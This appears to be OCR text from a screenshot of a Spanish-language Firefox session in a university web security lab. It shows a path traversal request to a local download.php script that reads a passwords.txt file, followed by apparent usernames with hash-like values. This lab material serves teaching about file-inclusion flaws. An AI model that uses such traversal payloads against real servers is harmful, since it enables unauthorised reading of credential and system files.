 Archivo Editar Ver Historial Marcadores Herramientas Ayuda
download
http://localhost/Tema6/Path/downl
localhost/Tema6/Path/download.php?file=../../../../../../../passwords.txt
Comenzar a usar Firefox ETSISI MIAS Seguridad Web aplica...
alberto:837ab88ab930123a juan:b981cd930b6a8123
Escribe aquí para buscar
10:05
11/11/2020